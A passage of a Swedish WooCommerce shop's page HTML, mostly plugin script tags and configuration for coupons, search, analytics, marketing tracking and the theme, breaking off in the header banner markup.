                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: '6f3f5df019'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"6f3f5df019","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"295fdf3330"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="rmwr-frontend-js-extra">
/* <![CDATA[ */
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/read-more-without-refresh/js/frontend.js" id="rmwr-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"c9d440bc1d"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-lib-owl-carousel-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-el-images-gallery-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-images-gallery.min.css","basel-el-testimonials-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-testimonials.min.css","basel-woo-categories-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-categories-general.min.css","basel-woo-product-loop-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css","basel-woo-opt-add-to-cart-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4a1eec8c-4d3c-414f-8d93-6dc7fca4c915"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
